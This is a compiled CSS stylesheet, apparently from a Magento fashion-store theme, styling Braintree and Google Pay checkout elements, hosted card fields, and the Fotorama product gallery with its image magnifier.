.ppcreditcalc-instalment-summary dd {
  display: inline-block;
}
#braintree_expirationDate {
  width: 90px;
}
button.braintree-googlepay-button,
.cart.table-wrapper .actions-toolbar > .action.braintree-googlepay-button,
.action-gift.braintree-googlepay-button {
  background-origin: content-box;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  border: 0;
  border-radius: 4px;
  box-shadow: rgba(60, 64, 67, 0.3) 0 1px 1px 0, rgba(60, 64, 67, 0.15) 0 1px 3px 1px;
  cursor: pointer;
  height: 40px;
  min-height: 40px;
  padding: 11px 24px;
}
button.braintree-googlepay-button.black,
.cart.table-wrapper .actions-toolbar > .action.braintree-googlepay-button.black,
.action-gift.braintree-googlepay-button.black {
  background-color: #000;
  box-shadow: none;
  padding: 12px 24px 10px;
}
button.braintree-googlepay-button.white,
.cart.table-wrapper .actions-toolbar > .action.braintree-googlepay-button.white,
.action-gift.braintree-googlepay-button.white {
  background-color: #ffffff;
}
button.braintree-googlepay-button.short,
.cart.table-wrapper .actions-toolbar > .action.braintree-googlepay-button.short,
.action-gift.braintree-googlepay-button.short {
  min-width: 90px;
  width: 160px;
}
button.braintree-googlepay-button.black.short,
.cart.table-wrapper .actions-toolbar > .action.braintree-googlepay-button.black.short,
.action-gift.braintree-googlepay-button.black.short {
  background-image: url(https://www.gstatic.com/instantbuy/svg/dark_gpay.svg);
}
button.braintree-googlepay-button.white.short,
.cart.table-wrapper .actions-toolbar > .action.braintree-googlepay-button.white.short,
.action-gift.braintree-googlepay-button.white.short {
  background-image: url(https://www.gstatic.com/instantbuy/svg/light_gpay.svg);
}
button.braintree-googlepay-button.black:active,
.cart.table-wrapper .actions-toolbar > .action.braintree-googlepay-button.black:active,
.action-gift.braintree-googlepay-button.black:active {
  background-color: #5f6368;
}
button.braintree-googlepay-button.black:hover,
.cart.table-wrapper .actions-toolbar > .action.braintree-googlepay-button.black:hover,
.action-gift.braintree-googlepay-button.black:hover {
  background-color: #3c4043;
}
button.braintree-googlepay-button.white:active,
.cart.table-wrapper .actions-toolbar > .action.braintree-googlepay-button.white:active,
.action-gift.braintree-googlepay-button.white:active {
  background-color: #ffffff;
}
button.braintree-googlepay-button.white:focus,
.cart.table-wrapper .actions-toolbar > .action.braintree-googlepay-button.white:focus,
.action-gift.braintree-googlepay-button.white:focus {
  box-shadow: #e8e8e8 0 1px 1px 0, #e8e8e8 0 1px 3px;
}
button.braintree-googlepay-button.white:hover,
.cart.table-wrapper .actions-toolbar > .action.braintree-googlepay-button.white:hover,
.action-gift.braintree-googlepay-button.white:hover {
  background-color: #f8f8f8;
}
button.braintree-googlepay-button.long,
.cart.table-wrapper .actions-toolbar > .action.braintree-googlepay-button.long,
.action-gift.braintree-googlepay-button.long {
  min-width: 152px;
  width: 240px;
}
button.braintree-googlepay-button.white.long,
.cart.table-wrapper .actions-toolbar > .action.braintree-googlepay-button.white.long,
.action-gift.braintree-googlepay-button.white.long {
  background-image: url(https://www.gstatic.com/instantbuy/svg/light/en.svg);
}
button.braintree-googlepay-button.black.long,
.cart.table-wrapper .actions-toolbar > .action.braintree-googlepay-button.black.long,
.action-gift.braintree-googlepay-button.black.long {
  background-image: url(https://www.gstatic.com/instantbuy/svg/dark/en.svg);
}
.googlepay-minicart-logo {
  margin-top: 15px;
  text-align: center;
}
.checkout-payment-method .credit-card-types.braintree-credit-card-types img {
  width: 30px;
  -webkit-filter: none;
  -webkit-transition: none;
}
.braintree-card-control {
  position: relative;
}
.braintree-credit-card-selected {
  position: absolute;
  z-index: 10;
  left: 10px;
}
.braintree-paypal-logo.oneclick-container {
  width: 100%;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field .label {
  font-weight: 600;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field.required > .label:after {
  content: '*';
  color: #e02b27;
  font-size: 1.8rem;
  margin: 0 0 0 5px;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field .control {
  margin: 10px 10px 0 0;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field .control input[type="text"]::placeholder,
#payment_form_braintree_ach_direct_debit .field > .fields .field .control input[type="number"]::placeholder {
  color: lightgrey;
}
#payment-method-braintree-lpm .primary {
  width: 100%;
}
#payment-method-braintree-lpm .primary .action {
  margin-bottom: 12px;
  width: 100%;
}
#payment-method-braintree-lpm .primary .action img {
  height: 40px;
}
#payment-method-braintree-cc-vault .field.required .label {
  font-weight: 600;
}
#payment-method-braintree-cc-vault .field.required .label:after {
  content: '*';
  color: #e02b27;
  font-size: 1.8rem;
  margin: 0 0 0 5px;
}
#payment-method-braintree-cc-vault .field .hosted-control {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 1px;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 1.4rem;
  height: 32px;
  padding: 0 9px;
  vertical-align: baseline;
  box-sizing: border-box;
  position: relative;
  width: 5rem;
}
#payment-method-braintree-cc-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error {
  height: auto;
  opacity: 1;
}
#payment-method-braintree-cc-vault .field .hosted-error {
  clear: both;
  color: #e02b27;
  font-size: 1.2rem;
  height: 0;
  margin-top: 7px;
  opacity: 0;
}
.braintree-paypal-fieldset {
  display: none;
}
.payment-method-braintree .hosted-control {
  border: 1px solid #c2c2c2;
  height: 32px;
  padding: 8px 15px;
  max-width: 300px;
}
.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error {
  height: auto;
  opacity: 1;
}
.payment-method-braintree .hosted-error {
  clear: both;
  color: #e02b27;
  font-size: 1.2rem;
  height: 0;
  margin-top: 7px;
  opacity: 0;
}
.payment-method-braintree .cvv {
  max-width: 200px;
  position: relative;
}
.payment-method-braintree .cvv .field-tooltip {
  top: 10px;
  right: 30px;
}
#braintree_cc_number {
  padding-left: 68px;
}
.fotorama-stretch,
.fotorama-focus-overlay:after,
.fotorama__stage__shaft,
.fotorama__stage__frame,
.fotorama__html,
.fotorama__video iframe {
  bottom: 0;
  height: 100%;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
}
.fotorama-grab-cursor,
.fotorama__wrap .fotorama__grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}
.fotorama-grabbing-cursor,
.fotorama__grabbing * {
  cursor: move;
  cursor: -webkit-grabbing;
  cursor: -moz-grabbing;
  cursor: -o-grabbing;
  cursor: -ms-grabbing;
  cursor: grabbing;
}
.fotorama-gpu,
.fotorama--fullscreen,
.fotorama__caption,
.fotorama__wrap--css3 .fotorama__spinner,
.fotorama__wrap--css3 .fotorama__stage,
.fotorama__wrap--css3 .fotorama__nav,
.fotorama__wrap--css3 .fotorama__stage__frame,
.fotorama__wrap--css3 .fotorama__html,
.fotorama__stage:before,
.fotorama__nav:before,
.fotorama__stage:after,
.fotorama__nav:after,
.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full {
  transform: translateZ(0);
}
.fotorama-focus,
.fotorama__nav__frame,
.fotorama__fullscreen-icon:focus,
.fotorama__zoom-out:focus,
.fotorama__zoom-in:focus {
  outline: 0;
}
.fotorama-focus-overlay:after {
  background-color: #006bb4;
  border-radius: inherit;
  content: '';
}
.fotorama-transform-disabled,
.fotorama__wrap--video .fotorama__stage__shaft,
.fotorama__wrap--video .fotorama__stage,
.fotorama__wrap--video .fotorama__stage__frame--video,
.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,
.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html {
  transform: none !important;
}
.fotorama-transition-for-slide,
.fotorama__wrap--css3 .fotorama__stage__shaft,
.fotorama__wrap--css3 .fotorama__nav__shaft,
.fotorama__wrap--css3 .fotorama__thumb-border {
  transition-duration: 0ms;
  transition-property: transform, width;
  transition-timing-function: cubic-bezier(0.1, 0, 0.25, 1);
}
.fotorama-no-select,
.fotorama__wrap,
.fotorama__no-select,
.fotorama__arr,
.fotorama__fullscreen-icon,
.fotorama__video-close {
  user-select: none;
}
.fotorama-select,
.fotorama__select {
  user-select: text;
}
.fotorama-empty-bg {
  background: url([data-uri]);
}
.fotorama-auto-margin,
.fotorama__nav,
.fotorama__nav__frame {
  margin: auto;
  padding: 0;
}
.fotorama-inline-block,
.fotorama__nav__shaft,
.fotorama__nav__frame,
.fotorama__caption__wrap {
  *display: inline;
  *zoom: 1;
  -moz-box-orient: vertical;
  display: -moz-inline-box;
  display: inline-block;
  vertical-align: middle;
}
.fotorama-content-box,
.fotorama__nav__frame {
  box-sizing: content-box;
}
.fotorama-border-box,
.fotorama__thumb-border,
.fotorama__caption__wrap,
.fotorama__arr {
  box-sizing: border-box;
}
.fotorama-hidden,
.fotorama--hidden,
.fotorama__load {
  left: -99999px;
  position: absolute;
  top: -99999px;
  z-index: -1000;
}
.fotorama-visible {
  left: auto;
  opacity: 1;
  position: relative;
  top: auto;
  z-index: auto;
}
.fotorama-no-tap,
.fotorama__stage__shaft,
.fotorama__stage__frame,
.fotorama__nav,
.fotorama__nav__shaft,
.fotorama__nav__frame,
.fotorama__arr,
.fotorama__fullscreen-icon,
.fotorama__video-close {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.transitionDuration {
  transition-duration: 333ms;
}
.transitionDurationZero {
  transition-duration: 0ms;
}
.fotorama-sprite,
.fotorama__fullscreen .fotorama__zoom-out,
.fotorama__fullscreen .fotorama__zoom-in,
.fotorama__arr .fotorama__arr__arr,
.fotorama__fullscreen-icon,
.fotorama__video-play,
.fotorama__thumb--icon,
.fotorama__video-close {
  background-image: url('../../frontend/Codazon/unlimited_fashion_accessories/en_US/mage/gallery/gallery.png');
  background-repeat: no-repeat;
}
@media print {
  .fotorama-print-background,
  .fotorama-sprite,
  .fotorama__thumb-border,
  .fotorama__fullscreen .fotorama__zoom-out,
  .fotorama__fullscreen .fotorama__zoom-in,
  .fotorama__arr .fotorama__arr__arr,
  .fotorama__fullscreen-icon,
  .fotorama__video-play,
  .fotorama__thumb--icon,
  .fotorama__video-close {
    background: none !important;
  }
}
.fotorama__fullscreen-icon:focus,
.fotorama__zoom-out:focus,
.fotorama__zoom-in:focus,
.fotorama__arr:focus,
.fotorama__stage__shaft:focus,
.fotorama__nav__frame--thumb:focus .fotorama__thumb,
.fotorama__nav__frame--dot:focus .fotorama__dot {
  box-shadow: none;
}
.fotorama__fullscreen-icon:focus:after,
.fotorama__zoom-out:focus:after,
.fotorama__zoom-in:focus:after,
.fotorama__arr:focus:after,
.fotorama__stage__shaft:focus:after,
.fotorama__nav__frame--thumb:focus .fotorama__thumb:after,
.fotorama__nav__frame--dot:focus .fotorama__dot:after {
  border-radius: inherit;
  bottom: 3px;
  box-shadow: 0 0 3px 1px #68a8e0;
  content: '';
  left: 3px;
  position: absolute;
  right: 3px;
  top: 3px;
  z-index: 1000;
}
.fotorama__nav__frame--thumb:focus .fotorama__thumb:after,
.fotorama__nav__frame--dot:focus .fotorama__thumb:after,
.fotorama__nav__frame--thumb:focus .fotorama__dot:after,
.fotorama__nav__frame--dot:focus .fotorama__dot:after {
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
}
.fotorama__nav__frame--thumb:focus .fotorama__thumb.fotorama_vertical_ratio:after,
.fotorama__nav__frame--dot:focus .fotorama__thumb.fotorama_vertical_ratio:after {
  left: 2px;
  right: 2px;
}
.fotorama__nav__frame--thumb:focus .fotorama__thumb,
.fotorama__nav__frame--dot:focus .fotorama__thumb {
  overflow: inherit;
}
.fotorama__nav__frame:nth-child(2):focus .fotorama__thumb:after {
  left: 1px;
}
.fotorama__nav__frame:nth-child(2):focus .fotorama__thumb.fotorama_vertical_ratio:after {
  top: 1px;
}
.fotorama__nav__frame:last-child:focus .fotorama__thumb:after {
  right: 1px;
}
.fotorama__nav__frame:last-child:focus .fotorama__thumb.fotorama_vertical_ratio:after {
  bottom: 1px;
}
.fotorama__thumb__arr {
  box-shadow: none;
}
.fotorama--fullscreen {
  background: #ffffff;
  bottom: 0 !important;
  float: none !important;
  left: 0 !important;
  margin: 0 !important;
  position: fixed !important;
  right: 0 !important;
  top: 0 !important;
  width: 100% !important;
  z-index: 1000 !important;
}
.fotorama--fullscreen .fotorama__wrap {
  max-width: 100% !important;
}
.fotorama__fullscreen {
  overflow: hidden;
  position: relative;
}
.fotorama__fullscreen .fotorama__zoom-in,
.fotorama__fullscreen .fotorama__zoom-out {
  cursor: pointer;
  display: block;
  height: 80px;
  overflow: hidden;
  position: absolute;
  width: 80px;
}
.fotorama__fullscreen .fotorama__zoom-out {
  background-position: 0 -80px !important;
  top: 80px;
}
.fotorama__fullscreen .fotorama__zoom-out.fotorama__zoom-out--disabled {
  display: none;
}
.fotorama__fullscreen .fotorama__zoom-in {
  background-position: 0 0 !important;
  top: 0;
}
.fotorama__fullscreen .fotorama__zoom-in.fotorama__zoom-in--disabled {
  display: none;
}
.fotorama__fullscreen .fotorama__video-close {
  display: none;
}
.fotorama--fullscreen .fotorama__loaded--full .fotorama__img {
  display: none;
}
.fotorama--fullscreen .fotorama__loaded--full .fotorama__img--full {
  display: block;
}
.fotorama__zoom-in,
.fotorama__zoom-out {
  display: none;
}
.fotorama {
  min-width: 1px;
  overflow: hidden;
}
.fotorama__wrap {
  -webkit-text-size-adjust: 100%;
  direction: ltr;
  position: relative;
  z-index: 0;
}
.fotorama__wrap--rtl .fotorama__stage__frame {
  direction: rtl;
}
.fotorama__stage,
.fotorama__nav {
  max-width: 100%;
  overflow: hidden;
  position: relative;
}
.fotorama__wrap--pan-y {
  -ms-touch-action: pan-y;
}
.fotorama__stage__shaft {
  position: relative;
}
.fotorama__wrap .fotorama__pointer {
  cursor: pointer;
}
.fotorama__wrap--slide .fotorama__stage__frame {
  opacity: 1 !important;
}
.fotorama__stage__frame {
  overflow: hidden;
}
.fotorama__stage__frame.fotorama__active {
  z-index: 8;
}
.fotorama__wrap--fade .fotorama__stage__frame {
  display: none;
}
.fotorama__wrap--fade .fotorama__stage__frame.fotorama__active,
.fotorama__wrap--fade .fotorama__fade-front,
.fotorama__wrap--fade .fotorama__fade-rear {
  display: block;
  left: 0;
  top: 0;
}
.fotorama__wrap--fade .fotorama__fade-front {
  z-index: 8;
}
.fotorama__wrap--fade .fotorama__fade-rear {
  z-index: 7;
}
.fotorama__wrap--fade .fotorama__fade-rear.fotorama__active {
  z-index: 9;
}
.fotorama__wrap--fade .fotorama__stage .fotorama__shadow {
  display: none;
}
.fotorama__img {
  border: none !important;
  max-width: inherit;
  opacity: 0;
}
.fotorama__loaded .fotorama__img,
.fotorama__error .fotorama__img {
  opacity: 1;
}
.fotorama__img--full {
  display: none;
}
.fotorama__nav {
  display: none;
  font-size: 0;
  line-height: 0;
  white-space: nowrap;
  z-index: 5;
}
.fotorama__nav__shaft {
  left: 0;
  position: relative;
  text-align: left;
  top: 0;
}
.fotorama__nav__frame {
  position: relative;
}
.fotorama__nav--dots {
  display: block;
  text-align: center;
}
.fotorama__nav--dots .fotorama__nav__frame {
  height: 30px;
  width: 18px;
}
.fotorama__nav--dots .fotorama__nav__frame--thumb,
.fotorama__nav--dots .fotorama__thumb-border {
  display: none;
}
.fotorama__nav--thumbs {
  display: block;
}
.fotorama__nav--thumbs .fotorama__nav__frame {
  padding-left: 0 !important;
}
.fotorama__nav--thumbs .fotorama__nav__frame:last-child {
  padding-right: 0 !important;
}
.fotorama__nav--thumbs .fotorama__nav__frame--dot {
  display: none;
}
.fotorama__active .fotorama__dot {
  background-color: #ff5501;
  border-color: #ff5501;
}
.fotorama__nav__frame.fotorama__active .fotorama__nav__frame {
  border-width: 3px;
  height: 0;
  width: 0;
}
.fotorama__nav__frame.fotorama__active .fotorama__nav__frame:after {
  left: -3px;
  padding: 3px;
  top: -3px;
}
.fotorama__nav__frame:focus  {
  box-shadow: none;
}
.fotorama__nav__frame:focus :after {
  left: -1px;
  padding: 1px;
  top: -1px;
}
.fotorama__dot {
  border-radius: 6px;
  border: 1px solid #858585;
  display: block;
  height: 4px;
  left: 6px;
  position: relative;
  top: 12px;
  width: 4px;
}
.fotorama__thumb {
  background-color: #ebebeb;
  height: 100%;
  overflow: hidden;
  position: relative;
  width: 100%;
}
.fotorama__nav__frame:focus .fotorama__thumb {
  z-index: 2;
}
.fotorama__thumb-border {
  backface-visibility: hidden;
  background-image: linear-gradient(to bottom right, rgba(255, 255, 255, 0.25), rgba(64, 64, 64, 0.1));
  border: 1px solid #ff5501;
  left: 0;
  position: absolute;
  top: 0;
  z-index: 9;
}
.fotorama__caption {
  bottom: 0;
  color: #000000;
  font-size: 14px;
  left: 0;
  line-height: 1.5;
  position: absolute;
  right: 0;
  z-index: 12;
}
.fotorama__caption a {
  border-bottom: 1px solid;
  border-color: rgba(0, 0, 0, 0.005);
  color: #000000;
  text-decoration: none;
}
.fotorama__caption a:hover {
  border-color: rgba(0, 0, 0, 0.005);
  color: #000000;
}
.fotorama__wrap--rtl .fotorama__caption {
  left: auto;
  right: 0;
}
.fotorama__wrap--video .fotorama__caption,
.fotorama__wrap--no-captions .fotorama__caption {
  display: none;
}
.fotorama__caption__wrap {
  background-color: #ffffff;
  padding: 5px 10px;
}
@keyframes spinner {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
.fotorama__spinner {
  -webkit-transform: translate3d(-50%, -50%, 0);
  -ms-transform: translate3d(-50%, -50%, 0);
  -o-transform: translate3d(-50%, -50%, 0);
  transform: translate3d(-50%, -50%, 0);
  left: 50%;
  position: absolute;
  top: 50%;
}
.fotorama__wrap--css3 .fotorama__spinner {
  animation: spinner 24s infinite linear;
}
.fotorama__wrap--css3 .fotorama__html {
  transition-duration: 0.3s;
  transition-property: opacity;
  transition-timing-function: linear;
}
.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,
.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html {
  opacity: 0;
}
.fotorama__select {
  cursor: auto;
}
.fotorama__video {
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 32px;
  z-index: 10;
}
@-moz-document url-prefix() {
  .fotorama__active {
    box-shadow: 0 0 0 transparent;
  }
}
.fotorama__arr,
.fotorama__fullscreen-icon,
.fotorama__video-close {
  cursor: pointer;
  position: absolute;
}
.fotorama__arr {
  z-index: 900;
}
.fotorama__fullscreen-icon,
.fotorama__zoom-out,
.fotorama__zoom-in,
.fotorama__video-close {
  z-index: 1000;
}
.fotorama__arr {
  bottom: 0;
  position: absolute;
  top: 0;
  width: 80px;
}
._block-content-loading .fotorama__arr {
  opacity: 0;
}
.fotorama__arr .fotorama__arr__arr {
  -webkit-transform: translate3d(-50%, -50%, 0);
  -ms-transform: translate3d(-50%, -50%, 0);
  -o-transform: translate3d(-50%, -50%, 0);
  transform: translate3d(-50%, -50%, 0);
  left: 50%;
  position: absolute;
  top: 50%;
  height: 80px;
  width: 80px;
}
.fotorama__arr--prev {
  left: 0;
}
.fotorama__arr--prev .fotorama__arr__arr {
  background-position: -80px -80px;
}
.fotorama__arr--next {
  right: 0;
}
.fotorama__arr--next .fotorama__arr__arr {
  background-position: -160px -80px;
}
.fotorama__arr--disabled {
  cursor: default;
  opacity: 0;
  pointer-events: none;
}
.fotorama__fullscreen-icon {
  background-position: 0 0;
  display: none;
  height: 80px;
  right: 0;
  top: 0;
  width: 80px;
  z-index: 1000;
}
.fotorama--fullscreen-icons .fotorama__fullscreen-icon {
  display: none;
}
.fotorama--fullscreen .fotorama__fullscreen-icon {
  background-position: -80px 0;
  display: inline-block;
}
.fotorama__video-play {
  -webkit-transform: translate3d(-50%, -50%, 0);
  -ms-transform: translate3d(-50%, -50%, 0);
  -o-transform: translate3d(-50%, -50%, 0);
  transform: translate3d(-50%, -50%, 0);
  left: 50%;
  position: absolute;
  top: 50%;
  background-position: -80px -160px;
  height: 160px;
  width: 160px;
}
.fotorama__wrap--css2 .fotorama__video-play,
.fotorama__wrap--video .fotorama__stage .fotorama__video-play {
  display: none;
}
.fotorama__loaded .fotorama__video-play,
.fotorama__error .fotorama__video-play,
.fotorama__nav__frame .fotorama__video-play {
  display: block;
  opacity: 1;
}
.fotorama__nav__frame .fotorama__video-play {
  background-position: 0 -240px;
  height: 80px;
  width: 80px;
}
.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,
.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon {
  opacity: 0;
}
.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,
.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus {
  opacity: 1;
}
.fotorama__wrap--toggle-arrows:not(.fotorama__wrap--video) .fotorama__video-close {
  display: none;
}
.fotorama__wrap--toggle-arrows.fotorama__wrap--video .fotorama__video-close {
  opacity: 1;
  right: 93px;
  top: 97px;
}
.fotorama__wrap--toggle-arrows:not(.fotorama__wrap--video) .fotorama__video-close {
  display: none;
}
.fotorama__wrap--toggle-arrows.fotorama__wrap--video .fotorama__video-close {
  opacity: 1;
  right: 93px;
  top: 97px;
}
.fotorama__wrap--toggle-arrows:not(.fotorama__wrap--video) .fotorama__video-close {
  display: none;
}
.fotorama__wrap--toggle-arrows.fotorama__wrap--video .fotorama__video-close {
  opacity: 1;
  right: 93px;
  top: 97px;
}
.fotorama__wrap--video .fotorama__arr,
.fotorama__wrap--video .fotorama__fullscreen-icon {
  opacity: 0 !important;
}
.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,
.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon {
  display: none;
}
.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,
.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus {
  display: block;
}
.fotorama__wrap--css2.fotorama__wrap--video .fotorama__arr,
.fotorama__wrap--css2.fotorama__wrap--video .fotorama__fullscreen-icon {
  display: none !important;
}
.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:not(:focus) {
  -webkit-transform: translate3d(80px, -80px, 0);
  -ms-transform: translate3d(80px, -80px, 0);
  -o-transform: translate3d(80px, -80px, 0);
  transform: translate3d(80px, -80px, 0);
}
.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--prev:not(:focus) {
  -webkit-transform: translate3d(-120px, 0, 0);
  -ms-transform: translate3d(-120px, 0, 0);
  -o-transform: translate3d(-120px, 0, 0);
  transform: translate3d(-120px, 0, 0);
}
.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--next:not(:focus) {
  -webkit-transform: translate3d(120px, 0, 0);
  -ms-transform: translate3d(120px, 0, 0);
  -o-transform: translate3d(120px, 0, 0);
  transform: translate3d(120px, 0, 0);
}
.fotorama__wrap--css3.fotorama__wrap--video .fotorama__fullscreen-icon {
  -webkit-transform: translate3d(80px, -80px, 0) !important;
  -ms-transform: translate3d(80px, -80px, 0) !important;
  -o-transform: translate3d(80px, -80px, 0) !important;
  transform: translate3d(80px, -80px, 0) !important;
}
.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--prev {
  -webkit-transform: translate3d(-120px, 0, 0) !important;
  -ms-transform: translate3d(-120px, 0, 0) !important;
  -o-transform: translate3d(-120px, 0, 0) !important;
  transform: translate3d(-120px, 0, 0) !important;
}
.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--next {
  -webkit-transform: translate3d(120px, 0, 0) !important;
  -ms-transform: translate3d(120px, 0, 0) !important;
  -o-transform: translate3d(120px, 0, 0) !important;
  transform: translate3d(120px, 0, 0) !important;
}
.fotorama__wrap--css3 .fotorama__arr:not(:focus),
.fotorama__wrap--css3 .fotorama__fullscreen-icon:not(:focus),
.fotorama__wrap--css3 .fotorama__video-play:not(:focus),
.fotorama__wrap--css3 .fotorama__video-close:not(:focus) {
  transition-duration: 0.3s;
  transition-property: transform, opacity, background-color;
}
.fotorama__stage:before,
.fotorama__nav:before,
.fotorama__stage:after,
.fotorama__nav:after {
  background-repeat: no-repeat;
  content: '';
  display: block;
  pointer-events: none;
  position: absolute;
  text-decoration: none;
  z-index: 10;
}
.fotorama__stage:before,
.fotorama__nav:before {
  left: -10px;
  top: -10px;
}
.fotorama__stage:after,
.fotorama__nav:after {
  right: -10px;
  bottom: -10px;
}
.fotorama__stage.fotorama__shadows--left:before,
.fotorama__nav.fotorama__shadows--left:before,
.fotorama__stage.fotorama__shadows--right:after,
.fotorama__nav.fotorama__shadows--right:after {
  background-size: 1px 100%, 5px 100%;
  bottom: 0;
  height: auto;
  top: 0;
  width: 10px;
}
.fotorama__stage.fotorama__shadows--top:before,
.fotorama__nav.fotorama__shadows--top:before,
.fotorama__stage.fotorama__shadows--bottom:after,
.fotorama__nav.fotorama__shadows--bottom:after {
  background-size: 100% 1px, 100% 5px ;
  height: 10px;
  left: 0;
  right: 0;
  width: auto;
}
.fotorama__stage.fotorama__shadows--left:before,
.fotorama__nav.fotorama__shadows--left:before {
  background-image: linear-gradient(transparent, rgba(0, 0, 0, 0.2) 25%, rgba(0, 0, 0, 0.3) 75%, transparent), radial-gradient(farthest-side at 0 50%, rgba(0, 0, 0, 0.4), transparent);
  background-position: 0 0, 0 0;
  left: 0;
}
.fotorama__stage.fotorama__shadows--right:after,
.fotorama__nav.fotorama__shadows--right:after {
  background-image: linear-gradient(transparent, rgba(0, 0, 0, 0.2) 25%, rgba(0, 0, 0, 0.3) 75%, transparent), radial-gradient(farthest-side at 100% 50%, rgba(0, 0, 0, 0.4), transparent);
  background-position: 100% 0, 100% 0;
  right: 0;
}
.fotorama__stage.fotorama__shadows--top:before,
.fotorama__nav.fotorama__shadows--top:before {
  background-image: linear-gradient(transparent, rgba(0, 0, 0, 0.2) 25%, rgba(0, 0, 0, 0.3) 75%, transparent), radial-gradient(farthest-side at 50% 0, rgba(0, 0, 0, 0.4), transparent);
  background-position: 0 0, 0 0;
  top: 0;
}
.fotorama__stage.fotorama__shadows--bottom:after,
.fotorama__nav.fotorama__shadows--bottom:after {
  background-image: linear-gradient(transparent, rgba(0, 0, 0, 0.2) 25%, rgba(0, 0, 0, 0.3) 75%, transparent), radial-gradient(farthest-side at 50% 100%, rgba(0, 0, 0, 0.4), transparent);
  background-position: 0 100%, 0 100%;
  bottom: 0;
}
.fotorama--fullscreen .fotorama__stage:before,
.fotorama--fullscreen .fotorama__nav:before,
.fotorama__wrap--no-shadows .fotorama__stage:before,
.fotorama__wrap--no-shadows .fotorama__nav:before,
.fotorama__wrap--fade .fotorama__stage:before,
.fotorama--fullscreen .fotorama__stage:after,
.fotorama--fullscreen .fotorama__nav:after,
.fotorama__wrap--no-shadows .fotorama__stage:after,
.fotorama__wrap--no-shadows .fotorama__nav:after,
.fotorama__wrap--fade .fotorama__stage:after {
  display: none;
}
.fotorama__nav-wrap .fotorama_vertical_ratio .fotorama__img {
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  height: auto;
  position: absolute;
  top: 50%;
  width: 100%;
}
.fotorama__nav-wrap .fotorama_horizontal_ratio .fotorama__img {
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translateY(-50%, -50%);
  -o-transform: translateY(-50%, -50%);
  transform: translateY(-50%, -50%);
  top: 50%;
  left: 50%;
  position: absolute;
  width: auto;
}
.magnifier-thumb-wrapper {
  display: block;
  left: 0;
  position: relative;
  top: 0;
}
.magnifier-lens {
  border: solid 1px #bbbbbb;
  left: 0;
  overflow: hidden;
  position: absolute;
  top: 0;
  z-index: 800;
}
.magnify-lens {
  background: rgba(255, 255, 255, 0.5);
  border: solid 1px #bbbbbb;
  color: #ffffff;
  left: 0;
  position: absolute;
  text-align: center;
  top: 0;
  z-index: 1000;
  overflow: hidden;
}
.magnify-lens .magnifier-large {
  width: auto;
  height: auto;
  max-height: none;
  max-width: none;
  border: none;
  position: absolute;
  z-index: 100;
}
.magnifier-loader-text {
  margin-top: 10px;
}
.magnifier-preview {
  bottom: 0;
  left: 58%;
  overflow: hidden;
  padding: 0;
  position: absolute;
  z-index: 2;
  top: 215px;
}
.magnifier-preview:not(.hidden) {
  background-color: #ffffff;
}
.magnifier-preview img {
  left: 0;
  max-width: inherit;
  max-height: inherit;
  position: absolute;
  top: 0;
  object-fit: scale-down;
}
.fotorama__stage__frame {
  text-align: center;
}
.fotorama__stage__frame .fotorama__img {
  height: auto;
  left: 50%;
  max-height: 100%;
  max-width: 100%;
  position: absolute;
  top: 50%;
  -webkit-transform: translate3d(-50%, -50%, 0);
  -ms-transform: translate3d(-50%, -50%, 0);
  -o-transform: translate3d(-50%, -50%, 0);
  transform: translate3d(-50%, -50%, 0);
  transition-duration: 0.3s;
  transition-property: width, height, top, left;
  vertical-align: middle;
  width: auto;
}
.magnify-opaque {
  opacity: .5;
}
.magnify-hidden {
  display: none;
}
.fotorama__nav-wrap--vertical.fotorama__nav-wrap {
  display: inline-block;
  left: 0;
  position: absolute;
  top: 0;
}
.fotorama__nav-wrap--vertical .fotorama__nav__shaft {
  background-color: white;
  width: 100%;
}
.fotorama__nav-wrap--vertical .fotorama__nav__shaft .fotorama__nav__frame--thumb {
  display: block;
  padding-bottom: inherit !important;
}
